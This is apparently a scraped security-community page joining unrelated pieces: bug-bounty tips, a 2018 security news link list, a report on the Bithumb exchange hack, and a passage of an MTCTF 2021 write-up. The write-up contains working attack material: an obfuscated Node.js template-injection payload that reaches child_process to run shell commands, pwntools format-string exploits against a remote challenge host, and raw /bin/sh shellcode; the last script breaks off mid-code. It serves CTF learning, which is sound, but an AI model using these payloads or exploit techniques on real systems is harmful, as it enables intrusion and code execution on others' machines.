* 始终尝试记住在某个计划中获得了多少报告(查看他们在公共程序中获得的HoF也很有用)。对于我们来说,了解漏洞搜寻者/研究人员对那些程序的兴趣以及我们如何在这些目标上利用新技术可能会很有用。我记得当Andy Gill发布在Oracle EBS平台上执行[Illegal Rendered](https://blog.zsec.uk/cve-2017-3528/)的文章时(CVE-2017–3528)。他刚刚在2018年发布了该问题,我们开始使用HoF很少的公共漏洞赏金计划,并使用简单的Google Dork(网站:*。target.com和inurl:/ OA_HTML /)查找目标。在几个小时内,我们从2个程序中获得了450美元。
仅供参考,就我个人而言,我不同意这些CVE-2017–3528是否被称为开放重定向。[从PortSwigger的解释中,很可能是“带外资源负载”](https://portswigger.net/kb/issues/00100a00_out-of-band-resource-load-http)
* 始终返回到您的旧报告,并尝试在所有者说解决该问题时重现相同的内容。在另一种情况下,我曾经在一个私有程序中的二手Jira上的Reflected XSS上报道过。对问题进行了分类,并在几个月后解决。在获得有关该问题是否已解决的信息后,我再次转到相同的目标,并使用Jira将我重定向到另一个子域。不同之处在于,当他们将数据从旧吉拉迁移到新吉拉时,他们忘记了使用身份验证来访问每张票证。结果是,我可以看到很多机密票据(包括工作凭证),这使我得到了另一个分类报告。
* 也许还有更多我们尚不了解的事情。 | 社区文章 |
# 2月1日安全热点 - 安全漏洞影响超过30万个Oracle POS系统
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
##
## 资讯类
安全漏洞影响了超过30万个Oracle POS系统
<https://www.bleepingcomputer.com/news/security/security-bug-affects-over-300-000-oracle-pos-systems/>
<http://securityaffairs.co/wordpress/68438/hacking/oracle-micros-pos-flaw.html>
Mozilla修复了Firefox UI中导致远程执行代码的严重漏洞
<https://www.bleepingcomputer.com/news/security/mozilla-fixes-severe-flaw-in-firefox-ui-that-leads-to-remote-code-execution/>
MindLost Ransomware——一种新的勒索软件
<https://www.bleepingcomputer.com/news/security/mindlost-ransomware-is-a-piece-of-junk-that-wants-to-collect-credit-card-details/>
Image Previewer:第一个插入浏览器矿工的Firefox插件?
<https://www.bleepingcomputer.com/news/security/image-previewer-first-firefox-addon-that-injects-an-in-browser-miner/>
## 技术类
PWN学习之house of系列(一)
<https://paper.seebug.org/521/>
2017年第四季度国内操作系统及浏览器占比情况分析
<https://mp.weixin.qq.com/s/wOpBj4QynO9tC6glb4n96Q>
深入分析AFL模糊器内核 – 编译时间检测
[https://tunnelshade.in/blog/2018/01/afl-internals-compile-time-instrumentation](https://tunnelshade.in/blog/2018/01/afl-internals-compile-time-instrumentation/?utm_source=securitydailynews.com)
赎金在哪里?恶意加密货币矿工收购,创造数百万美元
<http://blog.talosintelligence.com/2018/01/malicious-xmr-mining.html>
利用Burp的自定义root CA监控Android N流量
[Using a custom root CA with Burp for inspecting Android N
traffic](https://blog.nviso.be/2018/01/31/using-a-custom-root-ca-with-burp-for-inspecting-android-n-traffic)
浅谈情报的实践与落地
<https://www.sec-un.org/%E6%B5%85%E8%B0%88%E6%83%85%E6%8A%A5%E7%9A%84%E5%AE%9E%E8%B7%B5%E4%B8%8E%E8%90%BD%E5%9C%B0/>
深入研究的套路之黑客与区块链
<https://mp.weixin.qq.com/s/7F2-eLqIdSiNIHHJDzkwcg>
Scarab勒索软件:新变种,新手段
<https://blog.malwarebytes.com/threat-analysis/2018/01/scarab-ransomware-new-variant-changes-tactics/>
谈谈文件包含漏洞
<https://0x00sec.org/t/talk-about-file-inclusion-vulnerability/5200>
OSSIM操作实践
<https://www.secpulse.com/archives/67350.html>
Writing complex macros in Rust: Reverse Polish Notation
<https://blog.cloudflare.com/writing-complex-macros-in-rust-reverse-polish-notation/>
面向千万级用户的运维事件管理之路
<https://mp.weixin.qq.com/s/iI0qRxzaLOk1xEpQ3XG-ew>
2017年我们如何应对不良应用和恶意开发者
<https://android-developers.googleblog.com/2018/01/how-we-fought-bad-apps-and-malicious.html>
谷歌的零信任安全架构实践
<https://mp.weixin.qq.com/s/lxw9TAPB0pXJJePcnu8RcA>
Advantech WebAccess 8.0-2015.08.16 SQL注入
<https://cxsecurity.com/issue/WLB-2018010341>
执行MiTM攻击工具
<https://github.com/samdenty99/injectify>
AuthMatrix 0.8发布
<https://zuxsecurity.blogspot.com/2018/01/authmatrix-08.html>
自动HTTP请求重复与Burp套件
<https://github.com/nccgroup/AutoRepeater> | 社区文章 |
# 突发:韩国密币交易所Bithumb被黑,价值3200万美元的数字货币被盗
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
##### 译文声明
本文是翻译文章,文章原作者,文章来源: 原文地址:[https://www.reuters.com/article/crypto-currencies-southkorea/s-korea-cryptocurrency-exchange-bithumb-says-hacked-32-mln-in-coins-stolen-idUSS6N1RM000?feedType=RSS&feedName=rbssFinancialServicesAndRealEstateNews](https://www.reuters.com/article/crypto-currencies-southkorea/s-korea-cryptocurrency-exchange-bithumb-says-hacked-32-mln-in-coins-stolen-idUSS6N1RM000?feedType=RSS&feedName=rbssFinancialServicesAndRealEstateNews)
<https://www.ccn.com/breaking-south-korean-crypto-exchange-bithumb-hacked-thieves-steal-30-million/>
* * *
译文仅供参考,具体内容表达以及含义原文为准
**世界第六大、韩国第二大虚拟货币交易所** **Bithumb** **刚刚宣布被黑且价值** **350** **亿韩元(折合** **3151**
**万美元)的虚拟货币被盗。**
Bithumb 在网站发布公告称,确定“价值约350亿韩元的密币在昨天晚些时候至今早期间被盗”后已停止所有交易。
Bithumb 表示将通过交易所自己的数字货币“补偿丢失的密币”,并且已将所有用户的资产转移至“冷钱包”。
至于被盗原因,鉴于被盗数额较小,猜测可能是黑客设法获得了对平台上所列交易量较少的资产的某个联网“热钱包”的访问权限。
Bithumb 交易所的日交易量超过3.3亿美元。这起事件是韩国交易所本月第二次被黑。不到两周前,名气较小的交易所 Coinrail
丢失约3720万美元的数字货币,其中包括多种 ERC-20 代币。
被黑事件发生后,比特币的价格下跌近200美元,抵消了市场在过去48小时内的复苏。
目前 Bithumb 尚未就此事发表进一步评论。 | 社区文章 |
# 美团CTF2021WP
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## MTCTF
非常高兴这次和师傅们一起拿了个第一,奖金据说下个月初到账。除了逆向,场上所有有解的题目均被解出(web 手用平板打了一天,停水停电大学真好。VN战队非常欢迎
**逆向** 或者其他方向大佬的加入呜呜(联系邮箱:[[email protected]](mailto:[email protected])
## WEB
### 0X01 ESCAPE
{{[]["cons"+"tructor"]["con"+"structor"]("return(global[\"\\u0070\\u0072\\u006f\\u0063\\u0065\\u0073\\u0073\"][\"\\u006d\\u0061\\u0069\\u006e\\u004d\\u006f\\u0064\\u0075\\u006c\\u0065\"][\"\\u0072\\u0065\\u0071\\u0075\\u0069\\u0072\\u0065\"](\"\\u0063\\u0068\\u0069\\u006c\\u0064\\u005f\\u0070\\u0072\\u006f\\u0063\\u0065\\u0073\\u0073\")[\"\\u0065\\u0078\\u0065\\u0063\\u0053\\u0079\\u006e\\u0063\"](\"\\u0063\\u0061\\u0074\\u0020\\u002f\\u0066\\u006c\\u0061\\u0067\")[\"\\u0074\\u006f\\u0053\\u0074\\u0072\\u0069\\u006e\\u0067\"]())")()}}
ssti 原型链逃逸获得全局对象
### 0X02 GrandTravel
nosql注入+nodejs crlf + redis + node 反序列化 + ftp提权(后面会发个文章专门讲解) 很好的一道题
## crypto
### 0x01 ezRSA
注意到M很大,为5048位,hint也很大,而相对来说s非常小,仅有256位,p是512位,所以可以判断考点为lattice,有
sh \equiv p-297498275426 \ mod \ M
sh-kM=p-297498275426
结合s=s,构造二维的格来打,可求得p,继而分解n,然后rsa正常解密即可。
exp
from Crypto.Util.number import *
e = 65537
c = 11223534598141520071392544441952727165225232358333005778273904279807651365082135278999006409297342081157139972503703772556228315654837441044781410960887536342197257046095815516053582104516752168718754752274252871063410625756822861003235434929734796245933907621657696650609132419469456238860601166224944487116
n = 99499509473364452726944770421623721217675378717234178828554602484867641740497277374806036356486848621495917213623425604565104435195783450029879177770305417469850119739921527698744700219067563802483159458398895082044997907953256062342593605652927874232404778144112740505724215742062859322375891810785229735653
M = 28858066896535909755146975040720031655813099454455588895434479778600245612915775220883088811806723015938061791264869678085304248608125313205719043320256733514389739252845381708094678596099621503299764646358765107958130065721737938646850422959290465490270263553423913213684958592738500488797707239673645370968467090153285601432966586133693641854092761919184904521240074718850103356119966387029699913571443658384564840234765103070736676067458391659605655580766436276719610283460962533141261830775028138998594269732067550977245136631815804641115446066102981044849495663224005844657686979516481904043008222498344271373989609634617315702887646444506965035406154183377067490922195507071571055579654138590566650703038341939225657159668601565182939447340585110418258653618384852356058444795156595720943362884361136229430356254095673818462046182310826133487611183265532844700265640889105864909560170846171486510513240630480729194415061752698286990999064594811803482429976978688266632277914610443963726561921790718480343488391563503774868490108659902216386976683532579945706490286814310031310144410303859633785939399012605326754445715302492704458881700872467560968264583996658711892595658439058034434031646411995511168849724976850557976639662545139917517675296224197763447929417263845949813741362574641118781293171167041592771305352186419565096347024619027397784780864922205105185970180629777320680707022011697404359388540366320053501502698747763307336114482530784826238326983596966436776918503653153420281803168537703048371580451
h = 24302462761412867722556483860201357169283131384498485449193507018526006760633350601593235386242712333885826513399701577522498685938541691414316724804357523659514319083860507720945068584985970098437482386854188516742033184163273293005356970701527614010961471490166306765208284126815267752826036846338185010168551115391901008731195800723630612524215610302192763771954146943262822909368086155537366851998954401585888789660061750804720858175620022924944428882337005545535959410243692854073069775794945154943244522898330286785483043492678802461244624116832548150221211726044545331789932659966539042635768789637635754297830131948383991027466194455817875377950516103513735000718642093769229006510961952865719649517629939801014585849419818774317178973918720330390674833583065434312010539617630210110724391629534996688713945139529416075521015600392479980677759342058040778532467875961508475990300178277703011765698425360329342396347848373844031930655143343217447877587074485794273364964346235973542157189093330870952677683308479410235841331914353677363106473914986073397716367455628483060709281215783434084559550690248426391913205234184130354155776334292729262232484610747771114078013979494659835579574006801652858265173309736540235377076956677464263798132149783780830729103485354096234062135454873557941791812722418582207577124971978987895472250326100927372068822672582017222521124179752698654114839303426099426224351872025466618402675104161895600513776962289703455252021742990686505176582638132300246212598903123706906104217087
L=matrix([[1,h],
[0,M]])
x=L.LLL()[0]
p=abs(x[1])+297498275426
q=n//p
phi=(p-1)*(q-1)
d=inverse_mod(e,phi)
print(long_to_bytes(pow(c,d,n)))
得到flag为:
flag{388bb794-ccda-f02e-79c6-8e44659c2481}
### 0X02 RomeoAndJuliet
Emmm,看题目,发现给了0x1314+0x520的机会去 选择明文 加密,
而且他这个KEYEXPANATION函数是有问题的。那很明显,应该是个差分攻击把…
可以去看看soreatu的博客里介绍了一个WMCTF的idiot box —— DES6轮差分攻击。
但是仔细观察这个S盒,他不是正常的S盒,里面有很多1,0。那就可以去测一下他的差分特征:
from binascii import hexlify, unhexlify
from Crypto.Util.number import bytes_to_long, long_to_bytes, getRandomNBitInteger
from collections import Counter
import random
s_box = [
[12, 1, 1, 0, 13, 2, 14, 7, 11, 10, 12, 0, 1, 12, 3, 1, 9, 1, 11, 2, 1, 15, 3, 9, 10, 5, 9, 0, 3, 15, 2, 4, 0, 1, 1,
4, 1, 0, 0, 6, 0, 5, 0, 1, 2, 1, 1, 14, 2, 5, 14, 9, 2, 10, 4, 0, 1, 1, 7, 0, 0, 0, 0, 0],
[1, 11, 2, 8, 11, 5, 1, 8, 0, 0, 2, 4, 13, 0, 11, 1, 0, 11, 2, 1, 0, 10, 14, 9, 14, 0, 9, 13, 3, 0, 4, 13, 7, 15, 0,
15, 3, 8, 0, 9, 14, 14, 0, 1, 1, 15, 0, 3, 0, 6, 2, 2, 0, 6, 2, 12, 1, 5, 1, 4, 0, 4, 1, 10],
[4, 2, 0, 12, 14, 1, 12, 15, 4, 1, 2, 0, 3, 5, 6, 1, 9, 13, 10, 12, 8, 1, 5, 0, 0, 8, 4, 11, 2, 1, 4, 7, 11, 1, 0,
10, 0, 1, 9, 14, 1, 7, 3, 14, 5, 0, 0, 0, 10, 0, 1, 5, 1, 1, 0, 15, 3, 8, 0, 3, 2, 15, 13, 9],
[8, 15, 9, 2, 10, 6, 8, 11, 0, 0, 1, 5, 1, 1, 9, 1, 1, 5, 3, 1, 2, 12, 14, 0, 2, 15, 4, 7, 11, 1, 8, 1, 6, 0, 0, 2,
0, 14, 1, 0, 11, 13, 0, 1, 14, 0, 1, 13, 5, 7, 6, 12, 6, 3, 5, 1, 1, 0, 3, 0, 9, 2, 0, 9],
[0, 1, 1, 13, 7, 12, 0, 12, 8, 14, 15, 1, 2, 2, 0, 4, 6, 2, 5, 1, 11, 1, 1, 1, 9, 12, 1, 3, 2, 15, 15, 0, 14, 2, 9,
2, 0, 1, 0, 1, 0, 10, 15, 14, 13, 11, 0, 2, 0, 0, 1, 1, 6, 11, 8, 5, 4, 10, 0, 9, 0, 3, 10, 9],
[14, 13, 1, 12, 2, 15, 8, 2, 1, 7, 5, 14, 1, 1, 1, 7, 1, 9, 0, 0, 0, 2, 11, 4, 6, 3, 5, 0, 4, 0, 0, 6, 0, 2, 5, 13,
12, 0, 4, 1, 13, 1, 10, 0, 1, 1, 2, 10, 5, 14, 6, 0, 14, 3, 12, 1, 13, 1, 1, 2, 9, 1, 0, 6],
[1, 2, 15, 1, 1, 1, 0, 0, 14, 2, 1, 8, 1, 12, 1, 0, 6, 0, 5, 10, 0, 0, 3, 9, 12, 8, 3, 13, 2, 11, 0, 3, 0, 0, 7, 13,
0, 1, 0, 0, 6, 2, 4, 10, 9, 15, 1, 2, 11, 2, 4, 8, 13, 5, 7, 12, 1, 1, 1, 11, 12, 14, 11, 0],
[8, 13, 12, 15, 0, 2, 1, 1, 9, 2, 0, 0, 15, 1, 9, 6, 8, 0, 0, 11, 14, 3, 5, 0, 11, 4, 0, 1, 4, 1, 12, 9, 2, 0, 12,
8, 10, 11, 1, 3, 15, 1, 3, 1, 7, 10, 6, 0, 1, 1, 7, 13, 1, 0, 8, 4, 0, 1, 2, 1, 6, 2, 7, 0]]
p_box = [19, 14, 15, 3, 10, 25, 26, 20, 23, 24, 7, 2, 18, 6, 30, 29, 1, 4, 9, 8, 27, 5, 13, 0, 21, 16, 17, 22, 12, 31,
11, 28]
extend_key = [2, 13, 16, 37, 34, 32, 21, 29, 15, 25, 44, 42, 18, 35, 5, 38, 39, 12, 30, 11, 7, 20, 17, 22, 14, 10, 26,
1, 33, 46, 45, 6, 40, 41, 43, 24, 9, 47, 4, 0, 19, 28, 27, 3, 31, 36, 8, 23]
def padding(msg):
pad_len = (8 - len(msg) % 8) % 8
return msg + bytes([pad_len] * pad_len)
def expand_key(key_seed=None):
keys = []
if key_seed == None:
key_seed = random.getrandbits(48)
Keygenerator = KEYGENERATOR(key_seed)
for _ in range(8):
keys.append(Keygenerator.next())
return keys
class KEYGENERATOR:
def __init__(self, seed):
self.state = seed
self.a = 0xdeadbeef
self.b = 0xbeefdead
self.p = 244953516689137
def next(self):
state_bin = bin(self.state)[2:].rjust(48, '0')
tmp = int(''.join(state_bin[extend_key[_]] for _ in range(48)), 2)
self.state = (tmp * self.a + self.b) % self.p
return self.state
class JULIETENCRYPTBLOCK:
def __init__(self, key=None):
self.key = key
self.keys = expand_key(self.key)
def s(self, x, index):
row = (x >> 5 << 1 & 2) + (x % 2)
col = (x >> 1 & 15)
return s_box[index][(row << 4) + col]
def p(self, x):
binx = [int(_) for _ in bin(x)[2:].rjust(32, '0')]
biny = [binx[p_box[i]] for i in range(32)]
y = int(''.join([str(_) for _ in biny]), 2)
return y
def expand(self, x):
binx = bin(x)[2:].rjust(32, '0')
biny = ''
index = -1
for qwer in range(8):
for j in range(index, index + 6):
biny += binx[j % 32]
index += 4
return int(biny, 2)
def Funct(self, x, k):
x_in = bin(self.expand(x) ^ k)[2:].rjust(48, '0')
y_out = ''
for i in range(0, 48, 6):
tmp = int(x_in[i:i + 6], 2)
y_out += bin(self.s(tmp, i // 6))[2:].rjust(4, '0')
y_out = int(y_out, 2)
y = self.p(y_out)
return y
def partenc(self, x, keys):
binx = bin(x)[2:].rjust(64, '0')
l, r = int(binx[:32], 2), int(binx[32:], 2)
for i in range(8):
l, r = r, l ^ self.Funct(r, keys[i])
y = (l + (r << 32)) & ((1 << 64) - 1)
return y
def enc(self, pt):
pt = padding(pt)
c = b''
for i in range(0, len(pt), 8):
c_block = long_to_bytes(self.partenc(bytes_to_long(pt[i:i + 8]), self.keys)).rjust(8, b'\x00')
c += c_block
return c
from collections import Counter
...
def gen_diff_output(diff):
p1 = getRandomNBitInteger(32)
p2 = p1 ^ diff
k = getRandomNBitInteger(48)
JE = JULIETENCRYPTBLOCK(k)
c1, c2 = JE.Funct(p1, k), JE.Funct(p2, k)
return c1 ^ c2, (p1, p2, c1, c2)
P_L = [0x00000000, 0x00000004, 0x00000040, 0x00000400, 0x00004000, 0x00040000, 0x00400000, 0x04000000, 0x40000000]
for P_ in P_L:
counter = Counter()
for i in range(5000):
X_, _ = gen_diff_output(P_)
counter[X_] += 1
X_, freq = counter.most_common(1)[0]
print(hex(P_)[2:].rjust(8, '0'), end=' => ')
print(hex(X_)[2:].rjust(8, '0'), freq / 5000)
# 04000000 => 00000000 0.3304
运气好在P_L里面就搞出来了一组优质的差分对。
04000000 => 00000000 0.3304 大概是三分之一的概率搞出来的。
很高。 那可以画个构造差分路径的图。
那就可以通过倒数第二轮的差分特征去构造差分攻击的,拿到子密钥,紧接着就可以针对KEY的扩展的漏洞是用LCG就可以日出来整个的flag了
但是攻击的时候发现0x1814次并不能够一次性打出来,而且拿数据慢,所以可能要多打几次…
并且对于相同的DES 发现将keys 倒过来就是解密了。
用来拿数据的脚本(仿照soreatu师傅的板子修改)
from json import dump
from tqdm import tqdm
from Crypto.Util.number import long_to_bytes, getRandomNBitInteger
from pwn import *
def send_msg(io, msg):
io.sendline(b'[Romeo]:' + msg)
io = remote('123.57.131.167', 33213)
io.recvuntil(b'[Juliet]:My love is:')
rec = io.recvline()
flagc = rec.strip().decode()
io.recv()
pairs = []
for i in tqdm(range(0x1814//2)):
p1 = getRandomNBitInteger(64)
p2 = p1 ^ 0x0000000004000000
msg1 = long_to_bytes(p1).hex().encode()
msg2 = long_to_bytes(p2).hex().encode()
send_msg(io, msg1)
c1 = int(io.recvline(keepends=False).split(b'[Juliet]:')[1].strip(), 16)
send_msg(io, msg2)
c2 = int(io.recvline(keepends=False).split(b'[Juliet]:')[1].strip(), 16)
pairs.append(((p1, p2), (c1, c2)))
dump([flagc, pairs], open("data", "w"))
攻击解密脚本:
from binascii import hexlify, unhexlify
from Crypto.Util.number import *
from collections import Counter
from tqdm import tqdm
from json import load
import random
s_box = [
[12, 1, 1, 0, 13, 2, 14, 7, 11, 10, 12, 0, 1, 12, 3, 1, 9, 1, 11, 2, 1, 15, 3, 9, 10, 5, 9, 0, 3, 15, 2, 4, 0, 1, 1,
4, 1, 0, 0, 6, 0, 5, 0, 1, 2, 1, 1, 14, 2, 5, 14, 9, 2, 10, 4, 0, 1, 1, 7, 0, 0, 0, 0, 0],
[1, 11, 2, 8, 11, 5, 1, 8, 0, 0, 2, 4, 13, 0, 11, 1, 0, 11, 2, 1, 0, 10, 14, 9, 14, 0, 9, 13, 3, 0, 4, 13, 7, 15, 0,
15, 3, 8, 0, 9, 14, 14, 0, 1, 1, 15, 0, 3, 0, 6, 2, 2, 0, 6, 2, 12, 1, 5, 1, 4, 0, 4, 1, 10],
[4, 2, 0, 12, 14, 1, 12, 15, 4, 1, 2, 0, 3, 5, 6, 1, 9, 13, 10, 12, 8, 1, 5, 0, 0, 8, 4, 11, 2, 1, 4, 7, 11, 1, 0,
10, 0, 1, 9, 14, 1, 7, 3, 14, 5, 0, 0, 0, 10, 0, 1, 5, 1, 1, 0, 15, 3, 8, 0, 3, 2, 15, 13, 9],
[8, 15, 9, 2, 10, 6, 8, 11, 0, 0, 1, 5, 1, 1, 9, 1, 1, 5, 3, 1, 2, 12, 14, 0, 2, 15, 4, 7, 11, 1, 8, 1, 6, 0, 0, 2,
0, 14, 1, 0, 11, 13, 0, 1, 14, 0, 1, 13, 5, 7, 6, 12, 6, 3, 5, 1, 1, 0, 3, 0, 9, 2, 0, 9],
[0, 1, 1, 13, 7, 12, 0, 12, 8, 14, 15, 1, 2, 2, 0, 4, 6, 2, 5, 1, 11, 1, 1, 1, 9, 12, 1, 3, 2, 15, 15, 0, 14, 2, 9,
2, 0, 1, 0, 1, 0, 10, 15, 14, 13, 11, 0, 2, 0, 0, 1, 1, 6, 11, 8, 5, 4, 10, 0, 9, 0, 3, 10, 9],
[14, 13, 1, 12, 2, 15, 8, 2, 1, 7, 5, 14, 1, 1, 1, 7, 1, 9, 0, 0, 0, 2, 11, 4, 6, 3, 5, 0, 4, 0, 0, 6, 0, 2, 5, 13,
12, 0, 4, 1, 13, 1, 10, 0, 1, 1, 2, 10, 5, 14, 6, 0, 14, 3, 12, 1, 13, 1, 1, 2, 9, 1, 0, 6],
[1, 2, 15, 1, 1, 1, 0, 0, 14, 2, 1, 8, 1, 12, 1, 0, 6, 0, 5, 10, 0, 0, 3, 9, 12, 8, 3, 13, 2, 11, 0, 3, 0, 0, 7, 13,
0, 1, 0, 0, 6, 2, 4, 10, 9, 15, 1, 2, 11, 2, 4, 8, 13, 5, 7, 12, 1, 1, 1, 11, 12, 14, 11, 0],
[8, 13, 12, 15, 0, 2, 1, 1, 9, 2, 0, 0, 15, 1, 9, 6, 8, 0, 0, 11, 14, 3, 5, 0, 11, 4, 0, 1, 4, 1, 12, 9, 2, 0, 12,
8, 10, 11, 1, 3, 15, 1, 3, 1, 7, 10, 6, 0, 1, 1, 7, 13, 1, 0, 8, 4, 0, 1, 2, 1, 6, 2, 7, 0]]
p_box = [19, 14, 15, 3, 10, 25, 26, 20, 23, 24, 7, 2, 18, 6, 30, 29, 1, 4, 9, 8, 27, 5, 13, 0, 21, 16, 17, 22, 12, 31,
11, 28]
extend_key = [2, 13, 16, 37, 34, 32, 21, 29, 15, 25, 44, 42, 18, 35, 5, 38, 39, 12, 30, 11, 7, 20, 17, 22, 14, 10, 26,
1, 33, 46, 45, 6, 40, 41, 43, 24, 9, 47, 4, 0, 19, 28, 27, 3, 31, 36, 8, 23]
flagc, pairs = load(open('data1', 'r'))
def padding(msg):
pad_len = (8 - len(msg) % 8) % 8
return msg + bytes([pad_len] * pad_len)
def expand_key(key_seed=None):
keys = []
if key_seed == None:
key_seed = random.getrandbits(48)
Keygenerator = KEYGENERATOR(key_seed)
for _ in range(8):
keys.append(Keygenerator.next())
return keys
def inv_key(key):
a = 0xdeadbeef
b = 0xbeefdead
p = 244953516689137
INV = inverse(a, p)
key = ((key - b) * INV) % p
key_inv = [0] * 48
key_bin = bin(key)[2:].rjust(48, '0')
for j in range(48):
key_inv[extend_key[j]] = key_bin[j]
key_invs = ''.join(key_inv)
return int(key_invs, 2)
def inv_keys(k8):
keys = [0]*7 + [k8]
for i in range(6, -1, -1):
keys[i] = inv_key(keys[i+1])
return keys
def inv_p(x):
x_bin = [int(_) for _ in bin(x)[2:].rjust(32, '0')]
y_bin = [0] * 32
for i in range(32):
y_bin[p_box[i]] = x_bin[i]
y = int(''.join([str(_) for _ in y_bin]), 2)
return y
class KEYGENERATOR:
def __init__(self, seed):
self.state = seed
self.a = 0xdeadbeef
self.b = 0xbeefdead
self.p = 244953516689137
def next(self):
state_bin = bin(self.state)[2:].rjust(48, '0')
tmp = int(''.join(state_bin[extend_key[_]] for _ in range(48)), 2)
self.state = (tmp * self.a + self.b) % self.p
return self.state
class JULIETENCRYPTBLOCK:
def __init__(self, key=None):
self.key = key
self.keys = expand_key(self.key)
def s(self, x, index):
row = (x >> 5 << 1 & 2) + (x % 2)
col = (x >> 1 & 15)
return s_box[index][(row << 4) + col]
def p(self, x):
binx = [int(_) for _ in bin(x)[2:].rjust(32, '0')]
biny = [binx[p_box[i]] for i in range(32)]
y = int(''.join([str(_) for _ in biny]), 2)
return y
def expand(self, x):
binx = bin(x)[2:].rjust(32, '0')
biny = ''
index = -1
for qwer in range(8):
for j in range(index, index + 6):
biny += binx[j % 32]
index += 4
return int(biny, 2)
def Funct(self, x, k):
x_in = bin(self.expand(x) ^ k)[2:].rjust(48, '0')
y_out = ''
for i in range(0, 48, 6):
tmp = int(x_in[i:i + 6], 2)
y_out += bin(self.s(tmp, i // 6))[2:].rjust(4, '0')
y_out = int(y_out, 2)
y = self.p(y_out)
return y
def partenc(self, x, keys):
binx = bin(x)[2:].rjust(64, '0')
l, r = int(binx[:32], 2), int(binx[32:], 2)
for i in range(8):
l, r = r, l ^ self.Funct(r, keys[i])
y = (l + (r << 32)) & ((1 << 64) - 1)
return y
def enc(self, pt):
pt = padding(pt)
c = b''
for i in range(0, len(pt), 8):
c_block = long_to_bytes(self.partenc(bytes_to_long(pt[i:i + 8]), self.keys)).rjust(8, b'\x00')
c += c_block
return c
JK = JULIETENCRYPTBLOCK()
candidate_keys = [Counter() for _ in range(8)]
for _, cs in tqdm(pairs):
c1, c2 = cs
if c1 ^ c2 == 0x0400000000000000:
continue
l1, l2 = c1 >> 32, c2 >> 32
r1, r2 = c1 & 0xffffffff, c2 & 0xffffffff
F_ = l1 ^ l2 ^ 0x04000000
F_ = inv_p(F_)
Ep1 = JK.expand(r1)
Ep2 = JK.expand(r2)
for i in range(8):
inp1 = (Ep1 >> (7-i)*6) & 0b111111
inp2 = (Ep2 >> (7-i)*6) & 0b111111
out_xor = (F_ >> (7-i)*4) & 0b1111
for key in range(64):
if JK.s(inp1 ^ key, i) ^ JK.s(inp2 ^ key, i) == out_xor:
candidate_keys[i][key] += 1
key = []
for i in range(8):
key.append(candidate_keys[i].most_common(1)[0][0])
key8 = int(''.join(bin(_)[2:].rjust(6, '0') for _ in key), 2)
print(key8)
print(key)
rec_keys = inv_keys(key8)[::-1]
print(rec_keys)
JK = JULIETENCRYPTBLOCK()
FLAGC = long_to_bytes(int(flagc, 16))
JK.keys = rec_keys
print(JK.enc(FLAGC))
## PWN
### welldone
# _*_ coding:utf-8 _*_
from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
prog = './welldone'
#p = process(prog)#,env={"LD_PRELOAD":"./libc-2.31.so"})
libc = ELF("./libc-2.31.so")
#nc 123.57.131.167 36048
p = remote("123.57.131.167",31467)
def debug(addr,PIE=False):
debug_str = ""
if PIE:
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()[1], 16)
for i in addr:
debug_str+='b *{}\n'.format(hex(text_base+i))
gdb.attach(p,debug_str)
else:
for i in addr:
debug_str+='b *{}\n'.format(hex(i))
gdb.attach(p,debug_str)
def dbg():
gdb.attach(p)
raw_input()
#----------------------------------------------------------------------------------------- s = lambda data :p.send(data) #in case that data is an int
sa = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(delim, data)
r = lambda numb=4096 :p.recv(numb)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
it = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4, '\0'))
uu64 = lambda data :u64(data.ljust(8, '\0'))
bp = lambda bkp :pdbg.bp(bkp)
li = lambda str1,data1 :log.success(str1+'========>'+hex(data1))
def dbgc(addr):
gdb.attach(p,"b*" + hex(addr) +"\n c")
def lg(s,addr):
print('\033[1;31;40m%20s-->0x%x\033[0m'%(s,addr))
sh_x86_18="\x6a\x0b\x58\x53\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
sh_x86_20="\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
sh="\x48\xb8\x2f\x62\x69\x6e\x2f\x73\x68\x00\x50\x48\x89\xe7\x48\x31\xf6\x48\x31\xd2\x48\xc7\xc0\x3b\x00\x00\x00\x0f\x05"
#https://www.exploit-db.com/shellcodes
#----------------------------------------------------------------------------------------- main=0x4011d6
got=0x404040
#0x91d
#dbg()
#41988704198870
offset=6
#sl("aaaa%6$p")#5
sl("%4566c%8$hn%13$p"+p64(0x404040))
#sl("%4633c%8$hn%13$p"+p64(0x404040))
ru("0x7f")
data=int(r(10),16)+(0x7f<<40)
#data=uu64(ru("\x7f",drop=False)[-6:])
libc_base=data-(0x7f8c2389f0b3-0x7f8c23878000)
one=(0xe6c7e+libc_base)
lg("libc_base",data)
lg("one",(0xe6c81+libc_base))
exit_hook=0x1ED608+libc_base
#0x1ED608
#it()
#dbg()
#debug([0x401262])
for i in range(6):
lg("count",i)
lg("one",one)
pay="%"+str(one&0xff)+"c%8$hhn"
pay=pay.ljust(16,'a')
one=one>>8
sla(">",pay+p64(exit_hook+i))
#sla(">",pay+p64(0x404020+i))
#debug([0x401262])
pay="%4224c%8$hn"
pay=pay.ljust(16,'a')
sla(">",pay+p64((0x404040)))
it()
'''
0xe6c7e execve("/bin/sh", r15, r12)
constraints:
[r15] == NULL || r15 == NULL
[r12] == NULL || r12 == NULL
0xe6c81 execve("/bin/sh", r15, rdx)
constraints:
[r15] == NULL || r15 == NULL
[rdx] == NULL || rdx == NULL
0xe6c84 execve("/bin/sh", rsi, rdx)
constraints:
[rsi] == NULL || rsi == NULL
[rdx] == NULL || rdx == NULL
'''
### linknotes
# _*_ coding:utf-8 _*_
from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
prog = './linknotes'
#p = process(prog)#,env={"LD_PRELOAD":"./libc-2.31.so"})
libc = ELF("./libc-2.27.so")
#nc 123.57.131.167 36048
p = remote("123.57.131.167",30806)
def debug(addr,PIE=False):
debug_str = ""
if PIE:
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()[1], 16)
for i in addr:
